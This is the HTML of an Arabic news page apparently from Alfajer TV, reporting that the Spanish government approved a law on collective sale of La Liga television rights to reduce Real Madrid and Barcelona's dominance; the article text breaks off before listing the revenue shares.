

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/3913766.html
body_size: 34708
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الحكومة الاسبانية تصادق على &#8220;قانون للبث التليفزيوني&#8221; ينهي سيطرة كبيري الليجا &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F3913766.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F3913766.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="الحكومة الاسبانية تصادق على &#8220;قانون للبث التليفزيوني&#8221; ينهي سيطرة كبيري الليجا - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد- بعد اجتماع دام لأكثر من ثلاث ساعات، صادقت الحكومة الاسبانية على قانون البيع ال" />
<meta property="og:url" content="https://alfajertv.com/news/3913766.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/0644139531.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7ac49d32573cf7c11dad4070f04a2c46.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/news/7598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/3913766.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=7598' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		
</head>

<body id="tie-body" class="rtl wp-singular news-template-default single single-news postid-7598 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								14								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-news-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/news">خبر مؤرشف</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a><em class="delimiter">/</em><span class="current">الحكومة الاسبانية تصادق على &#8220;قانون للبث التليفزيوني&#8221; ينهي سيطرة كبيري الليجا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0628\u0631 \u0645\u0624\u0631\u0634\u0641","@id":"https:\/\/alfajertv.com\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/sportsnews"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">الحكومة الاسبانية تصادق على &#8220;قانون للبث التليفزيوني&#8221; ينهي سيطرة كبيري الليجا</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="featured-area">
			<figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2021/03/0644139531-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2021/03/0644139531-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>
			</figure>
		</div><!-- .featured-area /-->
	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			<p style="text-align: justify;"><strong>تلفزيون الفجر الجديد-</strong> بعد اجتماع دام لأكثر من ثلاث ساعات، صادقت الحكومة الاسبانية على قانون البيع المجمع لحقوق النقل التلفزي لمباريات الدوري الاسباني في خطوة مهمة جدًا نحو تقليل الفوارق بين قطبي الليجا ريال مدريد وبرشلونة وباقي أندية الدوري الاسباني.</p>
<p style="text-align: justify;">القانون، وحسب ما وعد رئيس الليجا &quot;خافيير تيباس&quot;، سيُمكن الكرة الاسبانية من جني ما يقارب ألف مليون يورو، سيذهب أكثر من 93% منها للأندية، فيما سيذهب الباقي لجهات أخرى قائمة على الكرة الاسبانية، ولبعض الرياضيين المحترفين، وهي خطوة كبيرة ستقرب الدوري الاسباني من النهج الذي سلكه الدوري الإنجليزي قبل سنوات من الآن.</p>
<p style="text-align: justify;">وحسب صحيفة &quot;آس&quot;، فإنه ورغم توقيع مجموعة من الأندية على عقود مع شركات ناقلة للمباريات مثل ميديابرو وتيليفونيكا، فإن البيع المجمع قد يبدأ انطلاقًا من الموسم المقبل (2015/2016)، وهو ما سيُلغي عقود الأندية الاسبانية مع تلك الشركات.</p>
<p style="text-align: justify;">وكان قانون التوزيع المجمع لحقوق الدوري الاسباني قد ظهر للوجود لأول مرة خلال الـ16 من نوفمبر الماضي، بهدف رئيسي يتجلى في خلق توازن أكبر في توزيع حقوق النقل التلفزي بعد أن سيطر عليها ريال مدريد وبرشلونة خلال السنوات الأخيرة. فهذا القانون سيجعل 10% من مجموع واردات بيع حقوق البث التلفزي تذهب لأندية الدرجة الثانية، فيما ستتقسم الـ90% المتبقية بين أندية الدرجة الأولى على الشكل التالي:</p>
